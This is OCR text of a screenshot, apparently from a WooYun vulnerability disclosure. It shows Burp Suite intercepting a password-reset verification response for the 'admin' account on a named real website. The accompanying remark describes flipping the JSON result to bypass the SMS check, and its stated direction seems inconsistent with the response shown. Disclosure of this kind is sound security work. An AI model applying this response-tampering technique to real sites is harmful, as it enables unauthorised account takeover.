 找回密码
找回密码 - 第 1 步
1
登入名: * admin
手机验证码: * 123456
下一步
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Response from http://www.gdkd.com.cn:80/yh/user/checkVerCode.do [183.56.131.198]
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Sat, 05 Dec 2015 09:45:30 GMT
Content-Length: 51
{"message":"验证失败","result":false,"data":""}
true改为false
www.wooyun.org